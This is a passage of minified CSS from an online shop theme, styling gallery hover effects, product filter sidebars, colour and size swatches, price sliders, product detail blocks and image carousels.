300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block .block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: 